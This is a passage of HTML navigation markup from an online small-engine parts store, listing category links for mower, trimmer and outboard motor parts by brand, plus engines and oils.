                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/185_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/193_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/199_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/439_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/507_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/537_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/574_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains" data-depth="4"
                                              >
              Husqvarna tire chains
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/695_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/697_seat" data-depth="4"
                                              >
              Seat
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48071" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48071">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/182_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/186_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/190_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/194_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/241_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/376_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/538_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_64628" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_64628">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/364_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/413_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/419_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65109" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65109">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/474_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains" data-depth="4"
                                              >
              John Deere tire chains
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69237" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_69237">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/711_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/712_spindle" data-depth="4"
                                              >
              Spindle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter" data-depth="2"
                                              >
              Grass cutter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93210" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93210">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52830" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52830">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-" data-depth="4"
                                              >
              Gearbox ( Trimmer head )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/501_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/503_throttle" data-depth="4"
                                              >
              Throttle
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe" data-depth="4"
                                              >
              Pièces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line" data-depth="4"
                                              >
              Nylon trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts" data-depth="4"
                                              >
              Carburetor components and parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22860" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22860">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/500_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/502_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads" data-depth="4"
                                              >
              Cutting - heads
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/519_air-filters" data-depth="4"
                                              >
              Air filters
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/520_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/521_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line" data-depth="4"
                                              >
              Redmax trimmer line
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65557" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65557">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/455_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/456_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/459_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads" data-depth="4"
                                              >
              Cutting heads
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/461_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/463_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/464_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/466_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line" data-depth="4"
                                              >
              Trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/698_gasket" data-depth="4"
                                              >
              Gasket
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/705_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-" data-depth="4"
                                              >
              Throttle lever
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts" data-depth="3"
                                              >
              Stihl lawn mower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28906" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28906">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex" data-depth="4"
                                              >
              Commercial trimmer line (Vortex)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts" data-depth="3"
                                              >
              EGO lawn mower parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/723_outboard" data-depth="2"
                                              >
              Outboard
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66152" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_66152">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53347" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_53347">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts" data-depth="4"
                                              >
              Johnson (Evinrude) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts" data-depth="4"
                                              >
              Johnson ( Evinrude) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings" data-depth="4"
                                              >
              Johnson (Evinrude) gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards" data-depth="3"
                                              >
              Mercury outboards
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2765" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2765">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts" data-depth="4"
                                              >
              Mercury outboards impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts" data-depth="4"
                                              >
              Mercury Outboards carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring" data-depth="4"
                                              >
              Mercury outboards gaskets (o&#039;ring)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7886" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7886">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings" data-depth="4"
                                              >
              Tohatsu ( Nissan ) joints and o&#039;rings
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8016" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_8016">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts" data-depth="4"
                                              >
              Suzuki impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts" data-depth="4"
                                              >
              Suzuki carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings" data-depth="4"
                                              >
              Suzuki gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87900" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87900">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts" data-depth="4"
                                              >
              Yamaha impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts" data-depth="4"
                                              >
              Yamaha carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings" data-depth="4"
                                              >
              Yamaha joints (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/97_motors" data-depth="1"
                                              >
              Engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68040" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68040">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan" data-depth="2"
                                              >
              Lifan engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1221" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1221">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines" data-depth="2"
                                              >
              Honda engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7780" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7780">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/156_serie-gx" data-depth="3"
                                              >
              GX Series
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80857" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80857">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160" data-depth="4"
                                              >
              GX160 engine
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200" data-depth="4"
                                              >
              GX200 engine
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants" data-depth="1"
                                              >
              Oils and lubricants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16336" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16336">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/543_sinto-products" data-depth="2"
                                              >
              Sinto products
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40534" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40534">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils" data-depth="3"
                                              >
              2-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils" data-depth="3"
                                              >
              4-stroke mineral oils
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
